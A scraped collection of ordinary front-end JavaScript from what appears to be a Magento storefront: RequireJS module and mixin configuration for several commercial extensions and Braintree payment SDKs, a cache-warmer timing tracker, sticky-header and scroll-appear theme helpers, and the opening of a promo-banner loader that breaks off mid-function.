            'deps': ['jquery']  
        },
        'Lof_All/lib/fancybox/jquery.fancybox.pack': {
            'deps': ['jquery']  
        },
        'Lof_All/lib/colorbox/jquery.colorbox': {
            'deps': ['jquery']  
        },
        'Lof_All/lib/colorbox/jquery.colorbox.min': {
            'deps': ['jquery']  
        }
    }
 };
require.config(config);
})();
(function() {
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

var config = {
    map: {
        '*': {
            mageWorkshop_voting_voting: 'MageWorkshop_Voting/js/voting'
        }
    }
};

require.config(config);
})();
(function() {
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

var config = {
    paths: {
        checkAllRules: 'MageWorkshop_CustomerPermissions/js/check-all-rules',
        mageWorkshop_customerPermissions_verifyBuyer: 'MageWorkshop_CustomerPermissions/js/verify-buyer',
        mageWorkshop_customerPermissions_banned: 'MageWorkshop_CustomerPermissions/js/banned'
    }
};
require.config(config);
})();
(function() {
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

var config = {
    paths: {
        mageWorkshop_imageLoader_reviewFormImageValidation: 'MageWorkshop_ImageLoader/js/review-form-image-validation',
        mageWorkshop_imageLoader_listReviewsCarousel:       'MageWorkshop_ImageLoader/js/list-reviews-carousel',
        mageWorkshop_imageLoader_owlCarousel:               'MageWorkshop_ImageLoader/js/libs/owl.carousel',
        mageWorkshop_imageLoader_fancyBox:                  'MageWorkshop_ImageLoader/js/libs/jquery.fancybox'
    }
};

require.config(config);
})();
(function() {
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

var config = {
    map: {
        '*': {
            mageWorkshopShoppingCartNotifications: 'MageWorkshop_ShoppingCartNotifications/js/shopping-cart-notifications',
            mageWorkshopShoppingCartNotificationsLib: 'MageWorkshop_ShoppingCartNotifications/js/notify.min',
            mageWorkshopShoppingCartNotificationsStyles: 'MageWorkshop_ShoppingCartNotifications/js/notify-styles'
        }
    },
    config: {
        mixins: {
            'Magento_Catalog/js/catalog-add-to-cart': {
                'MageWorkshop_ShoppingCartNotifications/js/catalog-add-to-cart-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

var config = {
    map: {
        '*': {

        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'mage/gallery/gallery': {
                'Magefan_WebP/js/gallery/gallery-mixin': true
            },
            'Magento_Swatches/js/swatch-renderer': {
                'Magefan_WebP/js/swatch-renderer-mixin': true
            },
            'Aimes_Notorama/js/notorama': {
                'Magefan_WebP/js/gallery/notorama-mixin': true
            },
            'Xumulus_FastGalleryLoad/js/gallery/custom_gallery': {
                'Magefan_WebP/js/gallery/gallery-mixin': true
            },
            'Codazon_ProductFilter/js/product-gallery': {
                'Magefan_WebP/js/codazon/product-gallery-mixin': true
            },
            'js/theme-widgets': {
                'Magefan_WebP/js/codazon/theme-widgets-mixin': true
            },
            'Magento_Catalog/js/product/list/columns/image' : {
                'Magefan_WebP/js/product/list/columns/image-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category  Mageplaza
 * @package   Mageplaza_SocialLogin
 * @copyright Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license   https://www.mageplaza.com/LICENSE.txt
 */

var config = {
    paths: {
        socialProvider: 'Mageplaza_SocialLogin/js/provider',
        socialPopupForm: 'Mageplaza_SocialLogin/js/popup'
    },
    map: {
        '*': {
            'Magento_Checkout/js/proceed-to-checkout': 'Mageplaza_SocialLogin/js/proceed-to-checkout'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_DeliveryTime
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/action/set-shipping-information': {
                'Mageplaza_DeliveryTime/js/action/set-shipping-information-mixin': true
            }
        }
    }
};
require.config(config);
})();
(function() {
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Osc
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

var config = {};
if (typeof window.oscRoute !== 'undefined' && window.location.href.indexOf(window.oscRoute) !== -1) {
    config = {
        paths: {
            socialPopupForm: 'Mageplaza_Osc/js/social-login-popup'
        },
        map: {
            '*': {
                'Magento_Checkout/js/model/shipping-rate-service': 'Mageplaza_Osc/js/model/shipping-rate-service',
                'Magento_Checkout/js/model/shipping-rates-validator': 'Mageplaza_Osc/js/model/shipping-rates-validator',
                'Magento_CheckoutAgreements/js/model/agreements-assigner': 'Mageplaza_Osc/js/model/agreements-assigner',
                'Magento_Paypal/js/in-context/express-checkout-smart-buttons': 'Mageplaza_Osc/js/in-context/express-checkout-smart-buttons',
                'Magento_SalesRule/js/action/select-payment-method-mixin': 'Mageplaza_Osc/js/action/select-payment-method-mixin'
            },
            'Mageplaza_Osc/js/model/shipping-rates-validator': {
                'Magento_Checkout/js/model/shipping-rates-validator': 'Magento_Checkout/js/model/shipping-rates-validator'
            },
            'Magento_Checkout/js/model/shipping-save-processor/default': {
                'Magento_Checkout/js/model/full-screen-loader': 'Mageplaza_Osc/js/model/osc-loader'
            },
            'Magento_Checkout/js/action/set-billing-address': {
                'Magento_Checkout/js/model/full-screen-loader': 'Mageplaza_Osc/js/model/osc-loader'
            },
            'Magento_SalesRule/js/action/set-coupon-code': {
                'Magento_Checkout/js/model/full-screen-loader': 'Mageplaza_Osc/js/model/osc-loader/discount'
            },
            'Magento_SalesRule/js/action/cancel-coupon': {
                'Magento_Checkout/js/model/full-screen-loader': 'Mageplaza_Osc/js/model/osc-loader/discount'
            },
            'Mageplaza_Osc/js/model/osc-loader': {
                'Magento_Checkout/js/model/full-screen-loader': 'Magento_Checkout/js/model/full-screen-loader'
            }
        },
        config: {
            mixins: {
                'PayPal_Braintree/js/view/payment/method-renderer/paypal': {
                    'Mageplaza_Osc/js/view/payment/method-renderer/braintree-paypal-mixins': true
                },
                'PayPal_Braintree/js/view/payment/adapter': {
                    'Mageplaza_Osc/js/view/payment/braintree-adapter-mixin': true
                },
                'Magento_Checkout/js/action/place-order': {
                    'Mageplaza_Osc/js/action/place-order-mixins': true
                },
                'Magento_Paypal/js/action/set-payment-method': {
                    'Mageplaza_Osc/js/model/paypal/set-payment-method-mixin': true
                },
                'Magento_InventoryInStorePickupFrontend/js/view/store-pickup': {
                    'Mageplaza_Osc/js/view/store-pickup-mixins': true
                },
                'Magento_Catalog/js/catalog-add-to-cart':{
                    'Mageplaza_Osc/js/catalog-add-to-cart-mixin':true
                }
            }
        }
    };

    if (window.isEnableAmazonPayCv2 === 1) {
        config.config.mixins['Mageplaza_Osc/js/view/shipping-address/address-renderer/default'] = {
            'Amazon_Pay/js/view/shipping-address/address-renderer/default': true
        };
    }

    if (window.location.href.indexOf('#') !== -1) {
        window.history.pushState("", document.title, window.location.pathname);
    }
}

require.config(config);
})();
(function() {
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Smtp
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
var config = {};
if (typeof window.AVADA_EM !== 'undefined') {
    config = {
        config: {
            mixins: {
                'Magento_Checkout/js/view/billing-address': {
                    'Mageplaza_Smtp/js/view/billing-address-mixins' : true
                },
                'Magento_Checkout/js/view/shipping': {
                    'Mageplaza_Smtp/js/view/shipping-mixins' : true
                }
            }
        }
    };
}

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'Magento_SalesRule/js/action/set-coupon-code': 'Meetanshi_GA4/js/action/set-coupon-code',
            'Magento_SalesRule/js/action/cancel-coupon': 'Meetanshi_GA4/js/action/cancel-coupon'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    paths: {
        "intlTelInput": 'Meetanshi_Wnotification/js/intlTelInput',
        "intlTelInputUtils": 'Meetanshi_Wnotification/js/utils',
        "internationalTelephoneInput": 'Meetanshi_Wnotification/js/internationalTelephoneInput'
    },
    shim: {
        'intlTelInput': {
            'deps':['jquery', 'knockout']
        },
        'internationalTelephoneInput': {
            'deps':['jquery', 'intlTelInput']
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            emailCapture: 'Mirasvit_Event/js/capture'
        }
    }
};
require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            feedReport: 'Mirasvit_Feed/js/report'
        }
    }
};
require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'mirasvit/rewards/onestepcheckout/securecheckout': 'Mirasvit_RewardsCheckout/js/onestepcheckout/securecheckout'
        }
    },
    config: {
        mixins: {
            'Magecomp_Paymentfee/js/action/select-payment-method': {
                'Mirasvit_RewardsCheckout/js/checkout/override/magecomp_paymentfee/select-payment-method-mixin': true
            },
            'Magento_Checkout/js/action/select-payment-method': {
                'Mirasvit_RewardsCheckout/js/checkout/override/select-payment-method-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'amshopby_color': 'Amasty_Shopby/js/utils/color'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            amShopbyFilterAbstract: 'Amasty_Shopby/js/amShopby',
            amShopbyResponsive: 'Amasty_Shopby/js/amShopbyResponsive',
            amShopbyFilterItemDefault: 'Amasty_Shopby/js/components/amShopbyFilterItemDefault',
            amShopbyFilterDropdown: 'Amasty_Shopby/js/components/amShopbyFilterDropdown',
            amShopbyFilterFromTo: 'Amasty_Shopby/js/components/amShopbyFilterFromTo',
            amShopbyFilterHideMoreOptions: 'Amasty_Shopby/js/components/amShopbyFilterHideMoreOptions',
            amShopbyFilterAddTooltip: 'Amasty_Shopby/js/components/amShopbyFilterAddTooltip',
            amShopbyFilterCategoryDropdown: 'Amasty_Shopby/js/components/amShopbyFilterCategoryDropdown',
            amShopbyFilterCategory: 'Amasty_Shopby/js/components/amShopbyFilterCategory',
            amShopbyFilterContainer: 'Amasty_Shopby/js/components/amShopbyFilterContainer',
            amShopbyFilterSearch: 'Amasty_Shopby/js/components/amShopbyFilterSearch',
            amShopbyFilterMultiselect: 'Amasty_Shopby/js/components/amShopbyFilterMultiselect',
            amShopbyFilterSwatch: 'Amasty_Shopby/js/components/amShopbyFilterSwatch',
            amShopbyFilterSlider: 'Amasty_Shopby/js/components/amShopbyFilterSlider',
            amShopbyFilterFlyout: 'Amasty_Shopby/js/components/amShopbyFilterFlyout',
            amShopbySwiperSlider: 'Amasty_Shopby/js/components/amShopbySwiperSlider',
            amShopbySwatchTooltip: 'Amasty_Shopby/js/components/amShopbySwatchTooltip',
            amShopbyStickySidebar: 'Amasty_Shopby/js/components/amShopbyStickySidebar',
            amShopbyFilterCollapse: 'Amasty_Shopby/js/components/amShopbyFilterCollapse',
            amShopbySwatchesChoose: 'Amasty_Shopby/js/amShopbySwatchesChoose',
            amShopbyFiltersSync: 'Amasty_Shopby/js/amShopbyFiltersSync',
            amShopbyApplyFilters: 'Amasty_Shopby/js/amShopbyApplyFilters',
            amShopbyTopFilters: 'Amasty_Shopby/js/amShopbyTopFilters',
            amShopbyAjax: 'Amasty_Shopby/js/amShopbyAjax',
            amShopbyHelpers: 'Amasty_Shopby/js/utils/helpers',
            swiper: 'Amasty_LibSwiperJs/js/vendor/swiper/swiper.min'
        }
    },
    config: {
        mixins: {
            'jquery/ui-modules/widgets/slider': {
                'Amasty_Shopby/js/mixins/slider': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Search/js/form-mini': {
                'Mirasvit_SearchAutocomplete/js/form-mini': true
            },
        },
    },
};

require.config(config);
})();
(function() {
var config = {
    paths: {
        revolutionTools:        'Nwdthemes_Revslider/public/assets/js/rbtools.min',
        rs6:                    'Nwdthemes_Revslider/public/assets/js/rs6.min',
        rs6loader:              'Nwdthemes_Revslider/public/assets/js/rs6loader',
        vimeoPlayer:            'Nwdthemes_Revslider/public/assets/js/vimeo.player.min'
    },
    shim: {
        revolutionTools: {
            deps: ['jquery']
        },
        rs6: {
            deps: ['jquery', 'revolutionTools']
        }
    }
};
require.config(config);
})();
(function() {
/**
 * Config to pull in all the relevant Braintree JS SDKs
 * @type {{paths: {braintreePayPalInContextCheckout: string, braintreePayPalCheckout: string, braintreeVenmo: string, braintreeHostedFields: string, braintreeDataCollector: string, braintreeThreeDSecure: string, braintreeGooglePay: string, braintreeApplePay: string, braintreeAch: string, braintreeLpm: string, googlePayLibrary: string}, map: {"*": {braintree: string}}}}
 */
var config = {
    map: {
        '*': {
            braintree: 'https://js.braintreegateway.com/web/3.94.0/js/client.min.js',
        }
    },

    paths: {
        "braintreePayPalCheckout": "https://js.braintreegateway.com/web/3.94.0/js/paypal-checkout.min",
        "braintreeHostedFields": "https://js.braintreegateway.com/web/3.94.0/js/hosted-fields.min",
        "braintreeDataCollector": "https://js.braintreegateway.com/web/3.94.0/js/data-collector.min",
        "braintreeThreeDSecure": "https://js.braintreegateway.com/web/3.94.0/js/three-d-secure.min",
        "braintreeApplePay": 'https://js.braintreegateway.com/web/3.94.0/js/apple-pay.min',
        "braintreeGooglePay": 'https://js.braintreegateway.com/web/3.94.0/js/google-payment.min',
        "braintreeVenmo": 'https://js.braintreegateway.com/web/3.94.0/js/venmo.min',
        "braintreeAch": "https://js.braintreegateway.com/web/3.94.0/js/us-bank-account.min",
        "braintreeLpm": "https://js.braintreegateway.com/web/3.94.0/js/local-payment.min",
        "googlePayLibrary": "https://pay.google.com/gp/p/js/pay",
        "braintreePayPalInContextCheckout": "https://www.paypalobjects.com/api/checkout"
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/model/step-navigator': {
                'PayPal_Braintree/js/model/step-navigator-mixin': true
            },
            'Magento_Checkout/js/model/place-order': {
                'PayPal_Braintree/js/model/place-order-mixin': true
            },
            'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry': {
                'PayPal_Braintree/js/reCaptcha/webapiReCaptchaRegistry-mixin': true
            }
        }
    },
    map: {
        '*': {
            braintreeCheckoutPayPalAdapter: 'PayPal_Braintree/js/view/payment/adapter'
        }
    },
};

require.config(config);
})();
(function() {
/*
 * @author    Tigren Solutions <info@tigren.com>
 * @copyright Copyright (c) 2023 Tigren Solutions <https://www.tigren.com>. All rights reserved.
 * @license   Open Software License ("OSL") v. 3.0
 */

var config = {
    map: {
        '*': {
            'tigren/ajaxsuite': 'Tigren_Ajaxsuite/js/ajax-suite'
        }
    }
};

require.config(config);
})();
(function() {
/*
 * @author    Tigren Solutions <info@tigren.com>
 * @copyright Copyright (c) 2023 Tigren Solutions <https://www.tigren.com>. All rights reserved.
 * @license   Open Software License ("OSL") v. 3.0
 */

var config = {
    map: {
        '*': {
            'tigren/swatchRenderer': 'Tigren_Ajaxcart/js/swatch-renderer',
            'sidebar': 'Tigren_Ajaxcart/js/sidebar',
            'tigren/ajaxToCart': 'Tigren_Ajaxcart/js/ajax-to-cart',
            shoppingCart1: 'Tigren_Ajaxcart/js/shopping-cart',
            qtyButton: 'Tigren_Ajaxcart/js/qty-button',
        }
    }
};


require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            wesupplyestimations: 'WeSupply_Toolbox/js/wesupplyestimations',
            iframeResizer: 'WeSupply_Toolbox/js/lib/iframeResizer.min',
            wesupplyOrderView: 'WeSupply_Toolbox/js/embedded/wesupplyOrderView',
            loadIframe: 'WeSupply_Toolbox/js/embedded/loadIframe',
            deliveryEstimate: 'WeSupply_Toolbox/js/estimations/delivery'
        }
    },
    shim: {
        wesupplyestimations: {
            deps: ['jquery']
        },
        wesupplyOrderView: {
            deps: ['jquery']
        },
        loadIframe: {
            deps: ['jquery']
        },
        iframeResizer: {
            deps: ['jquery']
        },
        deliveryEstimate: {
            deps: ['jquery']
        }
    },
    config: {
        mixins: {
            'Magento_Checkout/js/model/shipping-save-processor/payload-extender': {
                'WeSupply_Toolbox/js/estimations/model/shipping-save-processor/payload-extender': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    deps: [
        'Magento_Theme/js/theme'
    ]
};

require.config(config);
})();
(function() {
var config = {
    paths: {
        'imagesloaded': 'Smartwave_Porto/js/imagesloaded',
        'packery': 'Smartwave_Porto/js/packery.pkgd',
        'themeSticky': 'js/jquery.sticky.min',
        'pt_appear': 'Smartwave_Porto/js/apear',
        'pt_animate': 'Smartwave_Porto/js/animate',
        'lazyload': 'js/jquery.lazyload',
    },
    shim: {
        'packery': {
            deps: ['jquery','imagesloaded']
        },
        'themeSticky': {
            deps: ['jquery']
        },
        'pt_animate': {
          deps: ['jquery','pt_appear']
        },
        'lazyload': {
            deps: ['jquery']
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    paths: {
        'truconversion-socketio': 'socketio'
    },
};

require.config(config);
})();



})(require);

--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Mirasvit_CacheWarmer/js/track.js
body_size: 357
content:
define([
    'jquery',
    'underscore',
    'uiComponent',
    'mage/cookies'
], function ($, _, Component) {
    'use strict';

    return Component.extend({
        defaults: {
            url:         "",
            cookieName:  "",
            cookieValue: ""
        },

        initialize: function () {
            this._super();

            if ("performance" in window == false) {
                return; // need this for old Safari browsers
            }

            var originCookieValue = $.mage.cookies.get(this.cookieName);

            $.mage.cookies.set(
                this.cookieName,
                window.performance.timing.fetchStart,
                {lifetime: -1, path: '/'}
            );

            if (this.cookieValue === null && originCookieValue === null) {
                return //we don't know cached or not now
            }
            var uri = window.location.href;
            var ttfb = window.performance.timing.responseStart - window.performance.timing.fetchStart;
            var isHit = this.cookieValue != originCookieValue ? 1 : 0;

            $.ajax(this.url, {
                method: 'get',
                data:   {
                    uri:   uri,
                    ttfb:  ttfb,
                    isHit: isHit
                }
            });
        }
    })
});


--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/js/jquery.sticky.min.js
body_size: 1600
content:
(function(t,s){s.fn.themePin=function(t){var o=0,e=0,i=[],a=!1,n=s(window),p=[],r=[];t=t||{};var c=function(){for(var o=0,e=i.length;o<e;o++){var p=i[o];if(t.minWidth&&n.width()<=t.minWidth)p.parent().is(".pin-wrapper")&&p.unwrap(),p.css({width:"",left:"",top:"",position:""}),t.activeClass&&p.removeClass(t.activeClass),p.removeClass("sticky-transition"),p.removeClass("sticky-absolute"),a=!0;else{a=!1;var r=t.containerSelector?p.closest(t.containerSelector).length?p.closest(t.containerSelector):s(t.containerSelector):s(document.body),c=p.offset(),d=r.offset();if(void 0!==d){var l=p.parent().offset();p.parent().is(".pin-wrapper")||p.wrap("<div class='pin-wrapper'>");var f=s.extend({top:0,bottom:0},t.padding||{}),h=parseInt(p.parent().parent().css("padding-top")),u=parseInt(p.parent().parent().css("padding-bottom"));t.autoInit&&(s("#header").hasClass("header-side")?(f.top=0,s(".page-top.fixed-pos").length&&(f.top+=s(".page-top.fixed-pos").height())):f.top=0,void 0!==t.paddingOffsetTop?f.top+=parseInt(t.paddingOffsetTop,10):f.top+=0,void 0!==t.paddingOffsetBottom?f.bottom=parseInt(t.paddingOffsetBottom,10):f.bottom=0);var m=p.css("border-bottom"),v=p.outerHeight();p.css("border-bottom","1px solid transparent");var C=p.outerHeight()-v-1;p.css("border-bottom",m),p.css({width:p.outerWidth()<=p.parent().width()?p.outerWidth():p.parent().width()}),p.parent().css("height",p.outerHeight()+C),!t.autoFit&&!t.fitToBottom||p.outerHeight()<=n.height()?p.data("themePin",{pad:f,from:(t.containerSelector?d.top:c.top)-f.top+h,pb:u,parentTop:l.top-h,offset:C}):p.data("themePin",{pad:f,fromFitTop:(t.containerSelector?d.top:c.top)-f.top+h,from:(t.containerSelector?d.top:c.top)+p.outerHeight()-s(window).height()+h,pb:u,parentTop:l.top-h,offset:C})}}}},d=function(){if(!a){o=n.scrollTop();for(var c=window.innerHeight||n.height(),d=0,l=i.length;d<l;d++){var f,h=s(i[d]),u=h.data("themePin"),m=u.to;if(u){var v=t.containerSelector?h.closest(t.containerSelector).length?h.closest(t.containerSelector):s(t.containerSelector):s(document.body),C=h.outerHeight()+u.pad.top<=c;if(u.end=v.offset().top+v.height(),C?u.to=v.offset().top+v.height()-h.outerHeight()-u.pad.bottom-u.pb:(u.to=v.offset().top+v.height()-c-u.pb,u.to2=v.height()-h.outerHeight()-u.pad.bottom-u.pb),C){var b=u.from-u.pad.bottom,g=u.to-u.pad.top-u.offset;if(void 0!==u.fromFitTop&&u.fromFitTop&&(b=u.fromFitTop-u.pad.bottom),b+h.outerHeight()>u.end||b>=g){h.css({position:"",top:"",left:""}),t.activeClass&&h.removeClass(t.activeClass),h.removeClass("sticky-transition"),h.removeClass("sticky-absolute");continue}o>b&&o<g?(!("fixed"==h.css("position"))&&h.css({left:h.offset().left,top:u.pad.top}).css("position","fixed"),t.activeClass&&h.addClass(t.activeClass),h.removeClass("sticky-transition"),h.removeClass("sticky-absolute")):o>=g?(h.css({left:"",top:g-u.parentTop+u.pad.top}).css("position","absolute"),t.activeClass&&h.addClass(t.activeClass),h.hasClass("sticky-absolute")&&h.addClass("sticky-transition"),h.addClass("sticky-absolute")):(h.css({position:"",top:"",left:""}),t.activeClass&&h.removeClass(t.activeClass),h.removeClass("sticky-transition"),h.removeClass("sticky-absolute"))}else if(m!=u.to&&(p[d]=r[d]=!1),h.height()+u.pad.top+u.pad.bottom>c||p[d]||r[d]){var y=parseInt(h.parent().parent().css("padding-top"));o+u.pad.top-y<=u.parentTop?(h.css({position:"",top:"",bottom:"",left:""}),p[d]=r[d]=!1):o>=u.to?(h.css({left:"",top:u.to2,bottom:""}).css("position","absolute"),t.activeClass&&h.addClass(t.activeClass),h.hasClass("sticky-absolute")&&h.addClass("sticky-transition"),h.addClass("sticky-absolute")):o>=e?p[d]?(p[d]=!1,f=h.offset().top-u.parentTop,h.css({left:"",top:f,bottom:""}).css("position","absolute"),t.activeClass&&h.addClass(t.activeClass),h.hasClass("sticky-absolute")&&h.addClass("sticky-transition"),h.addClass("sticky-absolute")):!r[d]&&h.height()+h.offset().top+u.pad.bottom<o+c&&(r[d]=!0,!("fixed"==h.css("position"))&&h.css({left:h.offset().left,bottom:u.pad.bottom,top:""}).css("position","fixed"),t.activeClass&&h.addClass(t.activeClass),h.removeClass("sticky-transition"),h.removeClass("sticky-absolute")):o<e&&(r[d]?(r[d]=!1,f=h.offset().top-u.parentTop,h.css({left:"",top:f,bottom:""}).css("position","absolute"),t.activeClass&&h.addClass(t.activeClass),h.hasClass("sticky-absolute")&&h.addClass("sticky-transition"),h.addClass("sticky-absolute")):!p[d]&&h.offset().top>=o+u.pad.top&&(p[d]=!0,!("fixed"==h.css("position"))&&h.css({left:h.offset().left,top:u.pad.top,bottom:""}).css("position","fixed"),t.activeClass&&h.addClass(t.activeClass),h.removeClass("sticky-transition"),h.removeClass("sticky-absolute")))}else o>=u.parentTop-u.pad.top?h.css({position:"fixed",top:u.pad.top}):h.css({position:"",top:"",bottom:"",left:""}),p[d]=r[d]=!1}}e=o}},l=function(){c(),d()};return this.each(function(){var t=s(this),o=s(this).data("themePin")||{};o&&o.update||(i.push(t),s("img",this).one("load",c),o.update=l,s(this).data("themePin",o),p.push(!1),r.push(!1))}),s(window).on("smartresize",function(){c(),d()}),s(window).on("touchmove scroll",d),c(),s(this).bind("recalc.pin",function(){c(),d()}),this},t=t||{};var o=function(t,s){return this.initialize(t,s)};o.defaults={autoInit:!1,minWidth:992,activeClass:"sticky-active",padding:{top:0,bottom:0},offsetTop:0,offsetBottom:0,autoFit:!1,fitToBottom:!1},o.prototype={initialize:function(t,s){return t.data("__sticky")?this:(this.$el=t,this.setData().setOptions(s).build(),this)},setData:function(){return this.$el.data("__sticky",this),this},setOptions:function(t){return this.options=s.extend(!0,{},o.defaults,t,{wrapper:this.$el}),this},build:function(){if(!s.isFunction(s.fn.themePin))return this;var t=this.options.wrapper;return t.themePin(this.options),s(window).on("resize",function(){if(setTimeout(function(){t.trigger("recalc.pin")},800),s(window).width()>991){var o=t.parent();t.outerWidth(o.width()),"fixed"==t.css("position")&&t.css("left",o.offset().left)}}),this}},s.extend(t,{Sticky:o}),s.fn.themeSticky=function(o){return this.map(function(){var e=s(this);return e.data("__sticky")?(e.trigger("recalc.pin"),setTimeout(function(){e.trigger("recalc.pin")},800),e.data("__sticky")):new t.Sticky(e,o)})}}).apply(this,[window.theme,jQuery]);


--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Smartwave_Porto/js/apear.js
body_size: 620
content:
/**
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 */
window.theme = {};
define([
    'jquery'
], function ($) {
    "use strict";
    theme = theme || {};

    var checks = [],
      timerId = false,
      one,
      a, b, o, x, y, ax, ay,
      retryCounter = 0,
      has_event = false;

    var checkAll = function() {
      if (!checks.length) {
        if (retryCounter > 10) {
          window.removeEventListener('scroll', checkAll);
          window.removeEventListener('resize', checkAll);
        }
        retryCounter++;
      } else {
        for ( var i = checks.length; i--; ) {
          one = checks[i];
          a = window.pageXOffset;
          b = window.pageYOffset;
          o = one.el.getBoundingClientRect();
          x = o.left + a;
          y = o.top + b;
          ax = one.options.accX;
          ay = one.options.accY;

          if (y + o.height + ay >= b &&
            y <= b + window.innerHeight + ay &&
            x + o.width + ax >= a &&
            x <= a + window.innerWidth + ax) {

            one.fn.call(one.el, one.data);
            checks.splice(i, 1);
          }
        }
      }
      timerId = false;
    };

    window.theme.appear = function(el, fn, options) {
      var settings = {
        data: undefined,
        accX: 0,
        accY: 0
      };

      if ( options ) {
        options.data && ( settings.data = options.data );
        options.accX && ( settings.accX = options.accX );
        options.accY && ( settings.accY = options.accY );
      }

      checks.push({ el: el, fn: fn, options: settings });
      if ( ! timerId ) {
        timerId = theme.requestTimeout(checkAll, 100);
      }

      if ( ! has_event ) {
        $( document.body ).on( 'appear_refresh', checkAll );
        window.addEventListener('scroll', checkAll, {passive: true});
        window.addEventListener('resize', checkAll);
        has_event = true;
      }
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Amasty_PromoBanners/js/loader.js
body_size: 1190
content:
define([
    'jquery',
    'Magento_Customer/js/customer-data',
    'Amasty_PromoBanners/js/injector',
    'catalogAddToCart'
], function ($, customerData, bannerInjector) {
    'use strict';
    var banner = {
            data: {
                bannersData: {
                    banners: [],
                    content: [],
                    injectorParams: null,
                    injectorSectionId: '',
                    sections: []
                },
                requestUrl: '',
                categoryId: null,
                productId: null,
            },
            selectors: {
                BANNER_SELECTOR: '.ambanners.ambanner-'
            },

            init: function (firstLoad = true) {
                this.insertBanners(firstLoad);
                this.injectBanners();
                $("[data-role=amasty-banner-tocart-form]").catalogAddToCart({});
            },

            getSectionBanners: function (section) {
                if (!(section in this.data.bannersData.sections)) {
                    return [];
                }

                return this.data.bannersData.sections[section].map(function (id) {

                    return this.data.bannersData.content[id];
                }.bind(this));
            },
            getBanners: function (bannerId) {
                if (this.data.bannersData.banners.indexOf(bannerId) === -1) {
                    return [];
                }
                var insertedBanner = this.data.bannersData.banners.find(function (element) {
                    return element === bannerId;
                }.bind(this));

